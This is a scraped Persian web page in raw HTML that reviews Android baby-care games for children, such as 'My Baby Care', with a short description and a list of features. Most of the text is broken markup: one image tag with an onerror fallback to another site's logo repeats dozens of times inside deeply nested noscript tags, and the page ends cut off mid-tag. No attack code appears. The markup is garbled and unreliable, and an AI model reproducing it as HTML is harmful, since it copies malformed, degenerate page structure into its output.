<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" alt="بازی مراقبت از بچه من" width="512" height="250" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png"/></noscript></noscript></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444518" data-lazy="true" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-بچه-من.png" alt="بازی مراقبت از بچه من" width="512" height="250"/></noscript></p>
<p>مراقبت از بچه‌ی من یک بازی ایده آل و کاملا شبیه سازی شده از استودیو FM by Bubadu بوده که این بازی در گوگل پلی بیش از 10 میلیون بار دانلود شده است. از اصلی ترین ویژگی های این گیم میتوان به طراحی زیبای آن در کنار گیم پلی روان اشاره داشت که این دو مورد سبب شده اند تا بازی بتواند در لیست مراقبت از نوزاد بازی کودک خودی نشان دهد. لازم به ذکر است بدانید که در این بازی قرار است با چالش های بسیاری مواجه شوید که در این زمینه میتوانند شمارا برای مدت زمان طولانی سرگرم کنند. در ادامه میتوانید به لینک دانلود این بازی دسترسی داشته باشید. اگر بدنبال یک بازی دخترانه مراقبت از بچه هستید که از ویژگی و مزایای بسیاری برخوردار باشد بی شک این گیم گزینه خوبی برای شما خوا هد بود که براساس گزینه های ذکر شده آن میتوانید برای دقایق طولانی با چالش های بسیار مواجه شوید.</p>
<p><strong>امکانات بازی :</strong></p>
<ul>
<li>پرستاری کودک های مختلف در شرایط متنوع</li>
<li>رو به رو شدن با بیماری جهت برطرف نمودن آن</li>
<li>وجود دغدغه های مختلف برای هر نوزاد</li>
<li>طراحی دیدنی با صداگذاری عالی</li>
<li>انجام کارهای روزمره مربوط به کودکان نظیر غذا دادن و یا مسواک زدن برای آنها</li>
</ul>
<p style="text-align: center"><strong>دانلود بازی مراقبت از بچه من برای اندروید</strong></p>
<p> </p>
<div class="rPref">
<div class="rPref__title"><svg xmlns="http://www.w3.org/2000/svg" class="rPref__title-icon" width="24" height="24" viewbox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 3.25H19C19.9619 3.25 20.75 4.03807 20.75 5V19C20.75 19.9619 19.9619 20.75 19 20.75H5C4.03807 20.75 3.25 19.9619 3.25 19V5C3.25 4.03807 4.03807 3.25 5 3.25ZM19.25 19.25V4.75H4.75V19.25H19.25Z" fill="#434343"/><path d="M14 17H7V15H14V17ZM17 13H7V11H17V13ZM17 9H7V7H17V9Z" fill="#434343"/></svg>همچنین بخوانید :</div>
</div>
<h3><span id="10-بازی-مراقبت-از-نوزاد-بازی-کودک"/>10. بازی مراقبت از نوزاد: بازی کودک</h3>
<p style="text-align: center"><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></p>
<p><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><br />
<noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/></noscript></noscript></noscript></noscript><br /><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" src="https://www.plaza.ir/wp-content/uploads/2020/06/بازی-مراقبت-از-نوزاد-بازی-کودک.png"/><noscript><img loading="lazy" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" decoding="async" class="alignnone size-full wp-image-444517" data-lazy="true" alt="بازی مراقبت از نوزاد: بازی کودک" width="512" height="307" 